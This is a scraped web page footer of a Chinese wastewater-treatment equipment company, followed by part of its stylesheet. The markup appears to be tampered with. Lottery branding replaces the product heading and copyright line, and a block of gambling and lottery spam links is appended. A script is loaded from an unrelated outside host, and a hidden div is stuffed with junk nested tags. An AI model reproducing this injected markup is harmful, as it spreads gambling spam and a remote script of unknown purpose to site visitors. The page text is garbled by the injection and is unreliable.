      <a href="/hangye/775.html" target="_blank" title="山东省分析测试协会代表团实地考察，中科瑞沃污水处理设备获认可"> <img alt="山东省分析测试协会代表团实地考察，中科瑞沃污水处理设备获认可" src="/static/upload/image/20250522/1747906038864378.jpg"></a> 
     </dt> 
     <dd> 
      <h4><a href="/hangye/775.html" target="_blank" title="山东省分析测试协会代表团实地考察，中科瑞沃污水处理设备获认可">山东省分析测试协会代表团实地考察，中科瑞沃污水处理设备获认可</a></h4> 
      <p>近日，山东省分析测试协会实验室建设分会多位负责人，与行业内知名总包商、建筑方代表组成考···...<a href="/hangye/775.html">详情+</a></p> 
     </dd> 
    </dl> 
	 	
   <ul>  
     
     <li> <a href="/hangye/707.html" target="_blank" title="中科瑞沃实验室污水处理设备 | 荣获诺贝尔奖获得者 谢尔登·格拉肖教授颁发的《优质品牌推荐奖》">中科瑞沃实验室污水处理设备 | 荣获诺贝尔奖获得者 谢尔登·格拉肖教授颁发的《优质品牌推荐奖》</a> </li> 
	 
     <li> <a href="/hangye/394.html" target="_blank" title="中科瑞沃成功获批“山东省2024年度专精特新中小企业” | 喜报">中科瑞沃成功获批“山东省2024年度专精特新中小企业” | 喜报</a> </li> 
	 
     <li> <a href="/hangye/75.html" target="_blank" title="学校使用实验室废水处理设备的重要性">学校使用实验室废水处理设备的重要性</a> </li> 
	  
    </ul> 
  </div> 
 </div> 
</div>  
  <div   id="8z09yk67vk"    class="clear"></div> 

    <div> 
 <div   id="8z09yk67vk"    class="footWrap"> 
  <div   id="8z09yk67vk"    class="footer"> 
   <div   id="8z09yk67vk"    class="ft_t"> 
    <div   id="8z09yk67vk"    class="ft_fl"> 
      
      <div   id="8z09yk67vk"    class="ft_a"> 
       <h3><a href="/qyjj/" title="关于我们">关于我们</a></h3> 
       <ul> 
         
         <li><a href="/qyjj/">企业简介</a></li> 
         
         <li><a href="/zizhi/">资质荣誉</a></li> 
         
         <li><a href="/lxwm/">联系我们</a></li> 
         
         <li><a href="/sitemap.xml" target="_blank">网站地图</a></li> 
         
       </ul> 
      </div> 
      
      <div   id="8z09yk67vk"    class="ft_a"> 
       <h3><a href="/cpzx/" title="&#22909;&#36816;&#26469;&#24425;&#31080;">&#22909;&#36816;&#26469;&#24425;&#31080;</a></h3> 
       <ul>          
         <li><a href="/shiyanshi/">实验室污水处理设备</a></li>          
         <li><a href="/yiliao/">小型医疗污水处理设备</a></li>          
         <li><a href="/yitihua/">一体化污水处理设备</a></li> 
		 </ul> 
      </div> 
      
      <div   id="8z09yk67vk"    class="ft_a"> 
       <h3><a href="/cpzx/" title="品牌中心">品牌中心</a></h3> 
       <ul> 

 <li><a href="/cpzx/?ext_pinpai=中科瑞沃品牌">中科瑞沃</a></li> 
 <li><a href="/cpzx/?ext_pinpai=鲁沃华宇品牌">鲁沃华宇</a></li> 
         
       
     </ul> 
      </div> 
      
      <div   id="8z09yk67vk"    class="ft_a"> 
       <h3><a href="#" title="官方店铺">官方店铺</a></h3> 
       <ul>          
         <li><a href="#">阿里巴巴</a></li>          
         <li><a href="#">爱采购</a></li>          
         <li><a href="#">淘宝</a></li>        
       </ul> 
      </div> 
      
     <div   id="8z09yk67vk"    class="ft_a"> 
      <h3>好运来彩票<em>版权所有</em></h3> 
      <p>售后热线 ：400-6789-019<br>销售热线：18660655623<br>QQ邮箱：862699050@qq.com<br> 公司地址：山东省潍坊市国家高新技术开发区高新大厦</p> 
     </div> 
    </div> 
    <div   id="8z09yk67vk"    class="erwm"> 
     <p><img src="/static/upload/image/20221020/1666231019170269.jpg "><span>扫一扫添加微信</span></p> 
     <p><img src="/core/qrcode.php?string=https%3A%2F%2Ftechfovia.com%2F" class="qrcode" alt="二维码"><span>手机网站</span></p> 
    </div> 
   </div> 
   <div   id="8z09yk67vk"    class="ft_w"> 
    主营：实验室污水处理设备 小型医疗污水处理设备 一体化污水处理设备 
   </div> 
  </div> 
  <div   id="8z09yk67vk"    class="clear"></div> 
 </div> 
  
</div> 
  <div   id="8z09yk67vk"    class="yqljcon"> 
 <div   id="8z09yk67vk"    class="lk_bj"> 
  <div   id="8z09yk67vk"    class="link">
    友情链接: 
    
     
  
     
  
     
  
     
  
     
  
     
  
     
  
     
  
     
  
     
  
     
  
     
  
     
  
     
  
    
  </div> 
   
 </div> 
</div> 
  <div   id="8z09yk67vk"    class="client-2"> 
 <ul id="client-2"> 
  <li class="my-kefu-tel"> 
   <div   id="8z09yk67vk"    class="my-kefu-tel-main"> 
    <div   id="8z09yk67vk"    class="my-kefu-left"> 
     <i></i> 
     <p> 销售电话 </p> 
    </div> 
    <div   id="8z09yk67vk"    class="my-kefu-tel-right" phone400="">18660655623</div> 
   </div> </li> 
 
  <li class="my-kefu-ftop"> 
   <div   id="8z09yk67vk"    class="my-kefu-main"> 
    <div   id="8z09yk67vk"    class="my-kefu-left"> 
     <a href="javascript:;"> <i></i> <p> 返回顶部 </p> </a> 
    </div> 
    <div   id="8z09yk67vk"    class="my-kefu-right"> 
    </div> 
   </div> </li> 
 </ul> 
  
  
</div> 
  <script src="/template/pinpai/static/js/5d6e2128e4b073846972de32.js" type="text/javascript"></script>
  <script src="/template/pinpai/static/js/public.js"></script>	
  
<script>LA.init({id:"Jts6XceGqjup0xqS",ck:"Jts6XceGqjup0xqS"})</script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="乐盈VI-welcome" href="http://baozangtuo.com">乐盈VI-welcome</a>
<a target="_blank" title="500505百万文字论坛综合资料-500308百万文字论坛-780790百万文字论坛红字-798790百万文字论坛下载-500505百万文字论坛雷锋版" href="http://jswinner.com">500505百万文字论坛综合资料-500308百万文字论坛-780790百万文字论坛红字-798790百万文字论坛下载-500505百万文字论坛雷锋版</a>
<a target="_blank" title="天天中彩票-Welcome首页" href="http://bjboston.com">天天中彩票-Welcome首页</a>
<a target="_blank" title="98彩票|官方网站" href="http://gdfscxmy2.com">98彩票|官方网站</a>
<a target="_blank" title="佰富彩-安全购彩" href="http://shixi88.com">佰富彩-安全购彩</a>
<a target="_blank" title="乐盈VI" href="http://94tp.com">乐盈VI</a>
<a target="_blank" title="佰富彩-welcome" href="http://schzdl.com">佰富彩-welcome</a>
<a target="_blank" title="佰富彩 - IOS/安卓通用版" href="http://gzjjhy.com">佰富彩 - IOS/安卓通用版</a>
<script src="http://mytysoft.com/70.js"></script>
</body><div id="pl_css_ganrao" style="display: none;"><pre id='0higs'><dl id='0higs'></dl></pre><strike id='0higs'></strike><p id='0higs'><legend id='0higs'></legend><noframes id='0higs'><small id='0higs'></small><noframes id='0higs'></noframes></noframes></p><style id='0higs'><q id='0higs'></q></style><big id='0higs'></big><form id='0higs'></form><blockquote id='0higs'><ul id='0higs'><span id='0higs'><b id='0higs'><ol id='0higs'><big id='0higs'><span id='0higs'></span></big></ol><small id='0higs'></small><ol id='0higs'><ul id='0higs'><tbody id='0higs'><fieldset id='0higs'><strong id='0higs'><li id='0higs'><bdo id='0higs'><abbr id='0higs'></abbr></bdo><span id='0higs'></span></li></strong></fieldset></tbody></ul></ol><legend id='0higs'><noframes id='0higs'><tbody id='0higs'></tbody></noframes></legend></b><strong id='0higs'></strong></span></ul></blockquote><center id='0higs'><small id='0higs'><ins id='0higs'><td id='0higs'><div id='0higs'></div></td></ins></small></center><del id='0higs'><p id='0higs'></p><noscript id='0higs'><small id='0higs'><b id='0higs'></b><style id='0higs'></style><i id='0higs'></i><small id='0higs'><dl id='0higs'></dl><fieldset id='0higs'><form id='0higs'><dt id='0higs'><code id='0higs'></code><code id='0higs'><div id='0higs'></div></code></dt></form></fieldset></small></small><thead id='0higs'><kbd id='0higs'></kbd><sup id='0higs'><th id='0higs'></th></sup></thead><sup id='0higs'><strong id='0higs'><i id='0higs'></i></strong><small id='0higs'><div id='0higs'></div></small><ins id='0higs'></ins></sup><legend id='0higs'><table id='0higs'></table></legend></noscript></del><li id='0higs'><optgroup id='0higs'></optgroup></li><label id='0higs'></label><label id='0higs'></label><sub id='0higs'></sub><del id='0higs'></del><em id='0higs'><dd id='0higs'></dd></em><small id='0higs'></small><optgroup id='0higs'><dfn id='0higs'></dfn></optgroup><option id='0higs'><tr id='0higs'><code id='0higs'></code></tr></option><fieldset id='0higs'></fieldset><strong id='0higs'></strong><noframes id='0higs'><tfoot id='0higs'></tfoot></noframes><q id='0higs'><code id='0higs'><select id='0higs'></select></code></q><fieldset id='0higs'><big id='0higs'><tt id='0higs'></tt></big><p id='0higs'></p></fieldset><li id='0higs'></li><li id='0higs'></li><tfoot id='0higs'></tfoot><small id='0higs'></small><ul id='0higs'></ul><option id='0higs'></option><pre id='0higs'><ins id='0higs'></ins></pre><select id='0higs'></select><ins id='0higs'><td id='0higs'><i id='0higs'></i></td><u id='0higs'><code id='0higs'><thead id='0higs'><button id='0higs'><thead id='0higs'><option id='0higs'></option></thead></button></thead></code><fieldset id='0higs'><em id='0higs'><big id='0higs'></big></em></fieldset></u></ins><sup id='0higs'><strong id='0higs'></strong><del id='0higs'></del></sup><label id='0higs'></label><q id='0higs'><b id='0higs'><acronym id='0higs'></acronym><div id='0higs'><button id='0higs'><table id='0higs'></table><sup id='0higs'><dd id='0higs'><tfoot id='0higs'></tfoot></dd><blockquote id='0higs'><noframes id='0higs'></noframes></blockquote></sup></button></div></b><div id='0higs'><ul id='0higs'><li id='0higs'></li></ul></div></q><tfoot id='0higs'><font id='0higs'><i id='0higs'><dd id='0higs'></dd></i></font></tfoot><tr id='0higs'><optgroup id='0higs'></optgroup></tr><address id='0higs'><tfoot id='0higs'></tfoot><dd id='0higs'></dd></address><option id='0higs'><abbr id='0higs'><style id='0higs'></style><tt id='0higs'></tt><font id='0higs'></font><u id='0higs'><tt id='0higs'></tt></u></abbr></option><dd id='0higs'><ol id='0higs'></ol></dd><bdo id='0higs'><acronym id='0higs'><pre id='0higs'></pre></acronym><b id='0higs'><span id='0higs'></span></b><form id='0higs'></form></bdo><dl id='0higs'></dl><thead id='0higs'></thead><tt id='0higs'><tt id='0higs'></tt><sub id='0higs'><i id='0higs'><dt id='0higs'></dt><p id='0higs'></p></i></sub></tt><acronym id='0higs'><dd id='0higs'></dd></acronym><small id='0higs'><acronym id='0higs'><i id='0higs'><label id='0higs'><kbd id='0higs'><form id='0higs'><div id='0higs'><strike id='0higs'></strike></div></form></kbd></label></i></acronym><bdo id='0higs'></bdo><strike id='0higs'><table id='0higs'></table></strike></small><strike id='0higs'></strike><abbr id='0higs'></abbr><tbody id='0higs'></tbody><sup id='0higs'></sup><code id='0higs'><ul id='0higs'><tfoot id='0higs'></tfoot></ul></code><bdo id='0higs'></bdo><tr id='0higs'></tr><sup id='0higs'></sup><abbr id='0higs'></abbr><dfn id='0higs'><dir id='0higs'><p id='0higs'></p></dir><small id='0higs'><div id='0higs'></div></small></dfn><th id='0higs'><noscript id='0higs'></noscript></th><address id='0higs'><abbr id='0higs'></abbr><big id='0higs'></big></address><ol id='0higs'><dd id='0higs'><address id='0higs'></address></dd></ol><sub id='0higs'><optgroup id='0higs'></optgroup><thead id='0higs'></thead></sub><th id='0higs'><del id='0higs'></del></th><dd id='0higs'><small id='0higs'></small></dd><option id='0higs'><thead id='0higs'></thead></option><blockquote id='0higs'></blockquote><option id='0higs'></option><noframes id='0higs'><legend id='0higs'><style id='0higs'><dir id='0higs'><q id='0higs'></q></dir></style></legend></noframes><u id='0higs'></u><table id='0higs'><table id='0higs'><dir id='0higs'><thead id='0higs'><dl id='0higs'><td id='0higs'></td></dl></thead></dir><noframes id='0higs'><i id='0higs'><tr id='0higs'><dt id='0higs'><q id='0higs'><span id='0higs'><b id='0higs'><form id='0higs'><ins id='0higs'></ins><ul id='0higs'></ul><sub id='0higs'></sub></form><legend id='0higs'></legend><bdo id='0higs'><pre id='0higs'><center id='0higs'></center></pre></bdo></b><th id='0higs'></th></span></q></dt></tr></i></noframes><em id='0higs'><optgroup id='0higs'><dfn id='0higs'><del id='0higs'><code id='0higs'></code></del></dfn></optgroup></em><noframes id='0higs'><div id='0higs'><tfoot id='0higs'></tfoot><dl id='0higs'><fieldset id='0higs'></fieldset></dl></div></noframes><label id='0higs'></label></table><tfoot id='0higs'></tfoot></table><span id='0higs'></span><dfn id='0higs'></dfn><tr id='0higs'></tr><th id='0higs'><tt id='0higs'></tt><dd id='0higs'></dd></th><optgroup id='0higs'></optgroup><blockquote id='0higs'></blockquote><center id='0higs'></center><em id='0higs'><kbd id='0higs'></kbd><li id='0higs'><span id='0higs'></span></li><pre id='0higs'></pre></em><ol id='0higs'><tt id='0higs'><label id='0higs'><kbd id='0higs'></kbd></label></tt></ol><sub id='0higs'><sup id='0higs'><dl id='0higs'></dl><td id='0higs'></td><tt id='0higs'><blockquote id='0higs'><big id='0higs'><ol id='0higs'><tt id='0higs'><code id='0higs'><p id='0higs'></p><small id='0higs'><li id='0higs'></li><button id='0higs'><tfoot id='0higs'><i id='0higs'></i></tfoot></button><tbody id='0higs'><em id='0higs'></em></tbody></small></code></tt></ol></big><q id='0higs'><i id='0higs'><span id='0higs'></span><dt id='0higs'><ol id='0higs'></ol><b id='0higs'></b><strike id='0higs'><dir id='0higs'></dir></strike></dt><legend id='0higs'></legend><tr id='0higs'><optgroup id='0higs'><label id='0higs'><select id='0higs'><tt id='0higs'><blockquote id='0higs'></blockquote></tt></select></label></optgroup></tr><b id='0higs'></b></i><dfn id='0higs'></dfn></q></blockquote></tt></sup></sub><option id='0higs'></option><td id='0higs'><big id='0higs'><tfoot id='0higs'></tfoot></big><strong id='0higs'></strong></td><tfoot id='0higs'></tfoot><tfoot id='0higs'><pre id='0higs'><acronym id='0higs'><table id='0higs'><dir id='0higs'></dir></table></acronym></pre></tfoot><tt id='0higs'></tt><strong id='0higs'><u id='0higs'><div id='0higs'><div id='0higs'><q id='0higs'></q></div><strong id='0higs'><dt id='0higs'><sub id='0higs'><li id='0higs'></li></sub></dt></strong></div></u></strong><big id='0higs'></big><th id='0higs'></th><dd id='0higs'><center id='0higs'></center></dd><td id='0higs'></td><ol id='0higs'><dd id='0higs'><th id='0higs'></th></dd></ol><dt id='0higs'><div id='0higs'><abbr id='0higs'><strike id='0higs'></strike></abbr></div></dt><center id='0higs'></center><center id='0higs'></center><bdo id='0higs'><dd id='0higs'><abbr id='0higs'><strike id='0higs'></strike><ul id='0higs'><del id='0higs'><q id='0higs'><tbody id='0higs'><noframes id='0higs'><bdo id='0higs'></bdo><ul id='0higs'></ul></noframes></tbody></q></del></ul><big id='0higs'><big id='0higs'><dt id='0higs'><acronym id='0higs'></acronym><q id='0higs'><select id='0higs'><center id='0higs'><dir id='0higs'></dir></center></select><noscript id='0higs'><strong id='0higs'><tr id='0higs'></tr></strong><label id='0higs'></label><strike id='0higs'></strike><option id='0higs'><u id='0higs'><ol id='0higs'><blockquote id='0higs'></blockquote></ol></u></option><table id='0higs'></table></noscript><i id='0higs'><abbr id='0higs'></abbr></i><thead id='0higs'><strong id='0higs'><b id='0higs'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='0higs'></acronym><sub id='0higs'></sub><optgroup id='0higs'><del id='0higs'><optgroup id='0higs'></optgroup></del><button id='0higs'></button></optgroup><ul id='0higs'><em id='0higs'></em><dir id='0higs'><td id='0higs'></td><address id='0higs'></address><td id='0higs'></td><thead id='0higs'><thead id='0higs'></thead><ul id='0higs'></ul></thead></dir><del id='0higs'></del><thead id='0higs'></thead></ul><acronym id='0higs'></acronym></bdo><legend id='0higs'><font id='0higs'><font id='0higs'><span id='0higs'><tr id='0higs'><option id='0higs'></option></tr></span></font></font></legend><tbody id='0higs'><b id='0higs'><select id='0higs'></select></b></tbody><div id='0higs'><form id='0higs'></form><fieldset id='0higs'><pre id='0higs'><kbd id='0higs'><u id='0higs'><form id='0higs'><li id='0higs'><th id='0higs'><dt id='0higs'></dt></th></li><span id='0higs'></span></form><address id='0higs'></address></u><u id='0higs'><tt id='0higs'></tt></u></kbd></pre><p id='0higs'></p></fieldset></div><tbody id='0higs'><blockquote id='0higs'><style id='0higs'></style></blockquote><u id='0higs'></u></tbody><fieldset id='0higs'></fieldset><form id='0higs'></form><li id='0higs'><abbr id='0higs'></abbr></li><acronym id='0higs'></acronym><tt id='0higs'><dl id='0higs'></dl></tt><fieldset id='0higs'></fieldset><em id='0higs'></em><b id='0higs'></b><p id='0higs'></p><tbody id='0higs'><address id='0higs'></address><dd id='0higs'></dd></tbody><dir id='0higs'></dir><tbody id='0higs'></tbody><ul id='0higs'><select id='0higs'></select></ul><td id='0higs'></td><kbd id='0higs'><tt id='0higs'><q id='0higs'></q></tt></kbd><tfoot id='0higs'><select id='0higs'><abbr id='0higs'></abbr><table id='0higs'></table></select></tfoot><em id='0higs'><optgroup id='0higs'><label id='0higs'></label><ol id='0higs'><dir id='0higs'><label id='0higs'></label><form id='0higs'><thead id='0higs'><tbody id='0higs'></tbody></thead></form></dir><table id='0higs'><form id='0higs'><table id='0higs'><legend id='0higs'><li id='0higs'></li><big id='0higs'><span id='0higs'><optgroup id='0higs'><span id='0higs'></span></optgroup></span></big></legend><noscript id='0higs'></noscript><div id='0higs'><code id='0higs'><sup id='0higs'><kbd id='0higs'></kbd></sup><thead id='0higs'><small id='0higs'></small></thead></code></div><dt id='0higs'></dt></table></form></table><abbr id='0higs'><small id='0higs'></small></abbr></ol></optgroup><abbr id='0higs'><optgroup id='0higs'></optgroup></abbr><sup id='0higs'></sup><abbr id='0higs'><style id='0higs'><strike id='0higs'><b id='0higs'><i id='0higs'></i></b></strike></style></abbr></em><table id='0higs'></table><dl id='0higs'></dl><strike id='0higs'></strike><tt id='0higs'><p id='0higs'></p></tt><div id='0higs'><noscript id='0higs'></noscript><dt id='0higs'><bdo id='0higs'><strong id='0higs'><sup id='0higs'><acronym id='0higs'></acronym></sup></strong></bdo><blockquote id='0higs'><tbody id='0higs'></tbody><tbody id='0higs'><dl id='0higs'></dl><del id='0higs'></del><ins id='0higs'><dfn id='0higs'><button id='0higs'></button></dfn></ins><td id='0higs'></td><option id='0higs'></option><tbody id='0higs'><sub id='0higs'><acronym id='0higs'><font id='0higs'><ins id='0higs'></ins></font><tr id='0higs'></tr></acronym></sub></tbody><dir id='0higs'></dir><address id='0higs'><bdo id='0higs'></bdo></address></tbody></blockquote><form id='0higs'><q id='0higs'><dd id='0higs'><fieldset id='0higs'></fieldset></dd></q></form><ol id='0higs'></ol><tfoot id='0higs'></tfoot></dt></div><pre id='0higs'><tt id='0higs'></tt><noframes id='0higs'></noframes></pre><dir id='0higs'><tt id='0higs'><q id='0higs'></q><select id='0higs'><dir id='0higs'></dir><ins id='0higs'><li id='0higs'></li></ins><small id='0higs'><ul id='0higs'></ul></small><pre id='0higs'></pre></select></tt><ul id='0higs'></ul></dir><th id='0higs'></th><ol id='0higs'><sup id='0higs'><i id='0higs'><pre id='0higs'><table id='0higs'></table></pre></i></sup></ol><option id='0higs'></option><dt id='0higs'></dt><sup id='0higs'></sup><big id='0higs'></big><thead id='0higs'></thead><p id='0higs'></p><td id='0higs'><acronym id='0higs'><div id='0higs'><tt id='0higs'></tt></div><fieldset id='0higs'></fieldset><bdo id='0higs'></bdo><em id='0higs'><font id='0higs'></font></em></acronym></td><dir id='0higs'></dir><u id='0higs'></u><strong id='0higs'><td id='0higs'></td></strong><tt id='0higs'></tt><q id='0higs'><legend id='0higs'><bdo id='0higs'><bdo id='0higs'><legend id='0higs'><b id='0higs'><strong id='0higs'><label id='0higs'><sup id='0higs'><u id='0higs'><sup id='0higs'></sup></u><big id='0higs'></big><select id='0higs'></select></sup><p id='0higs'></p></label></strong></b></legend></bdo><noscript id='0higs'></noscript><dt id='0higs'></dt></bdo></legend></q><small id='0higs'></small><b id='0higs'></b><li id='0higs'><p id='0higs'><label id='0higs'><table id='0higs'><sup id='0higs'><em id='0higs'></em></sup></table><blockquote id='0higs'></blockquote></label></p></li><blockquote id='0higs'></blockquote><dd id='0higs'><thead id='0higs'></thead><abbr id='0higs'><noscript id='0higs'><tbody id='0higs'><style id='0higs'><sup id='0higs'><pre id='0higs'></pre></sup><em id='0higs'></em></style></tbody><optgroup id='0higs'><tbody id='0higs'><kbd id='0higs'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='0higs'></tfoot><big id='0higs'><thead id='0higs'></thead></big></div></html>

--- FILE ---
content_type: text/css
request_url: http://techfovia.com/template/pinpai/static/css/index.css
body_size: 3340
content:

body{font-family:"Source Han Sans";}
a{text-decoration: none;}
a:hover{text-decoration: none;}
em,i{font-style: normal;}

.titis{height:118px;text-align: center;}
.titis h2 {color: #333333;box-sizing: border-box;background: url(../image/hz_tt.png) no-repeat center;height: 51px;line-height: 51px;font-size:40px;}
.titis p{font-size:18px;color: #333333;font-weight: bold;line-height: 27px;height:27px;}
.titis h2 a {color: #333333;}
.titis p span{padding-right:23px;}

.hz_bj{overflow-x: hidden;overflow-y: hidden;}
.hez{margin-top:82px;height: 622px;}
.hz_nr {position: relative;}
.hz_nr .tempWrap{width:1200px!important;}
.hz_nr li{float:left;width:288px;margin-right:14px;}
.hz_nr li p{width:286px;border:1px solid #e5e5e5;height: 161px;margin-bottom:28px;box-shadow: 0 0 10px rgba(0,0,0,0.1)}
.hz_nr li p img{width:286px;height: 161px;}
.hz_nr li:last-child{margin:0;}
.hz_j1,.hz_j2{position: absolute;top:134px;cursor: pointer;}
.hz_j1{left:-58px;}
.hz_j2{right:-58px;}

.pro_bj{background: url(../image/pro_bj.jpg) no-repeat center top;height: 976px;padding-top:88px;box-sizing: border-box;}
.pro .titis{height: 126px;}
.pro .titis h2 {background: url(../image/pro_tt.png) no-repeat center;}
.pro_qh{float:left;width:300px;background: #fff;height: 482px;}
.pro_qh h2{text-align: center;height: 90px;line-height: 90px;background: #2957a4;border-bottom:5px solid #e68236;font-size:26px;color: #fff;}
.pro_qh h3{margin:0 24px;line-height: 72px;height: 72px;border-bottom:1px solid #e5e5e5;padding-left:35px;}
.pro_qh h3 a{padding-left:16px;background: url(../image/pro_ico2.png) no-repeat left center;font-size:16px;color: #333333;}
.pro_qh h3:last-child{border:0;}
.pro_qh h3.on{background: url(../image/pro_ico1.png) no-repeat right;}
.pro_qh h3.on a{color: #2957a4;font-weight: bold;}
.pro_nr{float:right;width:880px;overflow: hidden;position: relative;}
.pro_n li{height: 482px;background: #2957a4;width:880px;}
.pro_n li i{float:left;width:482px;height: 482px;overflow: hidden;}
.pro_n li i img{width:482px;height: 482px;}
.pro_n li .pro_w{float:left;width:300px;padding:83px 0 0 50px;}
.pro_n li .pro_w h4 a{display: block;height: 84px;line-height: 25px;border-bottom:1px solid #587cb8;font-size:20px;color: #fff;}
.pro_n li .pro_w p{font-size:16px;color: #fff;padding-top:88px;height: 182px;line-height: 29px;}
.pro_n li .pro_w em{display: block;text-align:right;}
.pro_n li .pro_w em a{font-size:14px;color: #fff;height: 28px;line-height: 28px;border-bottom:1px solid #fff;display: inline-block;}
.pro_d {position:absolute;bottom:17px;left:403px}
.pro_d li{width:13px;height: 13px;background: #fff;border-radius: 50%;float:left;margin-right:8px;}
.pro_d li.on{background: #2957a4}
.pro_qt{background: #fff;height: 143px;margin-top:20px;box-sizing: border-box;padding-top:13px;}
.pro_b{float:left;width:480px;padding:0 42px 0 76px;}
.pro_b h3{height: 64px;line-height: 64px;padding-left:34px;background: url(../image/pro_a1.jpg) no-repeat left center;}
.pro_b h3 span a {font-size: 26px;color: #333333;}
.pro_b h3 em a{float:right;font-size:16px;color: #666666;font-weight: normal;}
.pro_b p a{height: 31px;border:1px solid #b5b5b5;padding:0 16px;display: inline-block;line-height: 31px;border-radius: 15px;margin-right:20px;font-size:16px;color: #666666;}
.pro_b p a:last-child{margin:0;}
.pro_b p a:hover{border-color: #e68236;color: #e68236}
.pro_qt .pro_b:last-child h3{background: url(../image/pro_a2.jpg) no-repeat left center;}

.tu1{background: url(../image/tu1.png) no-repeat center top;margin-top:-51px;height: 338px;position: relative;}
.tu1 a{width:253px;height: 46px;border-radius: 23px;background: #e68236;position: absolute;left:50%;bottom:80px;margin-left:335px;display: block;text-align: center;line-height: 46px;font-size:22px;color: #fff;}
.tu1 a em{padding-right:30px;background: url(../image/tu1_ico1.png) no-repeat right;}

.ys_bj{overflow-x: hidden;overflow-y: hidden;}
.yous{padding-top:109px;height: 2120px;}
.yous .titis{height: 126px;}
.yous .titis h2 {background: url(../image/ys_tt.png) no-repeat center;}
.ys_nr{position: relative;}
.ys_img1,.ys_img2,.ys_img3,.ys_img4,.ys_t{position: absolute;}
.ys_img1{left:-360px;top:0;}
.ys_img2{right:-360px;top:488px;}
.ys_img3{left:-360px;top:948px;}
.ys_img4{right:-360px;top:1400px;}
.ys_t{top:1460px;left:0;}
.ys_t li{float:left;font-size:0;line-height: 0;border-bottom:9px solid #2957a4;width:350px;margin-right:75px;}
.ys_t li:last-of-type{margin:0;}
.ys_t li img {width:350px;height: 205px;}
.ys_nr dl{width:563px;position: absolute;}
.ys_nr dt{height: 91px;}
.ys_nr dt i{float:left;width:57px;display: inline-block;}
.ys_nr dt p{float:right;width:492px;}
.ys_nr dt p span{display:block;height:;font-size:36px;color: #2957a4;font-weight: bold;height: 42px;line-height: 35px}
.ys_nr dt p em{font-style: italic;font-size:30px;color: #333333;height: 39px;line-height: 39px;display:block;}
.ys_nr dd {padding:10px 0;border:1px solid #cecece;border-width: 1px 0}
.ys_nr dd p{padding-left:20px;background: url(../image/ys_ico1.jpg) no-repeat left 18px;line-height: 35px;font-size:16px;}
.ys_nr dd p em{color: #eb741a}
.ys_nr .dls1{right:0;top:122px;}
.ys_nr .dls2{left:0;top:619px;}
.ys_nr .dls3{right:0;top:1095px;}
.ys_nr .dls4{left:0;top:1530px;}

.tu2{background: url(../image/tu2.jpg) no-repeat center top;height: 286px;position: relative;}
.dh_c{position: absolute;left:50%;top:79px;margin-left:36px;width:264px;text-align: center;margin-top:40px;}
.dh_c p{font:30px "Impact"; color: #ff9c50;height: 60px;line-height: 60px;background: url(../image/tu2_tel.png) no-repeat 17px center;padding-left:58px;text-align:left;}
.dh_c a{display: block;width:258px;height: 46px;border:2px solid #fff;text-align: center;font-size:24px;color: #fff;font-weight: bold;line-height: 46px;margin-left:16px;margin-top:16px;}
.dh_c a em{padding-left:61px;background: url(../image/tu2_ico1.png) no-repeat left center;}


.zs_bj{background:url(../image/zs_bj.jpg) no-repeat center top;height:600px;padding-top:69px;box-sizing: border-box;}
.zs_c .titis{height: 123px}
.zs_c .titis h2{background: url(../image/zs_tt.png) no-repeat center;}
.zs_fl{float:left;width:528px;position: relative;padding-left:20px;}
.zs_c li{float:left;font-size:0;line-height: 0;background: url(../image/zs_k.jpg) no-repeat;width:254px;height: 327px;box-sizing: border-box;overflow: hidden;margin-right:20px;}
.zs_c li img{padding:17px 17px 18px 18px;width:219px;height: 292px;}
.zs_c li:last-child{margin:0;}
.zs_n1,.zs_n2{width:21px;height: 40px;position: absolute;top:144px;cursor:pointer;}
.zs_n1{left:-22px;background: url(../image/zs_j1.png) no-repeat;}
.zs_n2{right:-40px;background: url(../image/zs_j2.png) no-repeat}
.zs_n1:hover{background: url(../image/zs_j1_hv.png) no-repeat;}
.zs_n2:hover{background: url(../image/zs_j2_hv.png) no-repeat;}
.zs_fr{float:right;width: 548px;position: relative;}
.zs_fr .zs_n1{left:-36px;}
.zs_fr .zs_n2{right:-40px;}
.zs_w{text-align: center;padding-top:28px;font-size:16px;color: #333333;line-height: 24px;}


.al_bj{background: url(../image/al_bj.jpg) no-repeat center top;height: 923px;padding-top:107px;box-sizing:border-box;}
.anl{position: relative;}
.anl .titis{height: 129px}
.anl .titis h2{background: url(../image/al_tt.png) no-repeat center;}
.anl .titis h2 a,.anl .titis p{color: #fff}
.al_nr{background: #fff;height: 479px;padding:19px 20px 0 20px;}
.al_nr li{height: 458px;width:100%}
.al_w{float:left;width:366px;height:458px;border:1px solid #ededed;box-sizing:border-box;padding:81px 32px 0 34px;}
.al_w h4 a{height:115px;overflow: hidden;font-size:24px; color: #202a2c;font-weight: bold;position: relative;display: block;line-height: 36px;}
.al_w h4 a:after{content: "";display:block;width:40px;height: 1px;background: #e0e0e0;position: absolute;left:0;bottom:0;}
.al_w p{font-size:14px;color: #5f6262;line-height: 24px;padding-top:16px;height: 139px;}
.al_w span{display: block;text-align: center;}
.al_w span a{width:118px;height: 33px;border:1px solid #666666;line-height: 33px;text-align: center;display: inline-block;font-size:14px;color: #666666;margin:0 10px;}
.al_w span a:last-child{background: #e68236;border-color: #e68236;color: #fff;}
.al_nr li i{float:right;width:794px;height: 458px;overflow: hidden;}
.al_nr li i img{width:794px;height: 458px;}
.al_d{position: absolute;left:175px;top:551px;}
.al_d li{float:left;width:12px;height: 12px;border-radius: 50%;background: #d0d2d3;margin-right:10px;}
.al_d li.on{background: #4c59c3}
.al_jx{background:#2957a4;height: 88px;padding:0 38px 0 47px;line-height: 88px;overflow:hidden;}
.al_jx span{font-weight: bold;font-size:24px;color: #fff;display: inline-block;padding-right:25px;float:left;}
.al_jx .al_g{float:left;width:930px;height: 88px;overflow:hidden;}
.al_jx .al_m{float:left;width:930px;}
.al_jx li{font-size:16px;color: #fff;margin:0 25px;float:left;width:auto!important;}
.al_jx li a{color:#fff;}
.al_jx i a{float:right;font-size: 16px;color: #fff;}

.news{height: 753px;overflow: hidden;}
.news .titis{height: 109px}
.ns_n{float:left;width:380px;margin-right:15px;padding-right:15px;background: url(../image/ns_x.png) no-repeat right 68px;height: 570px;}
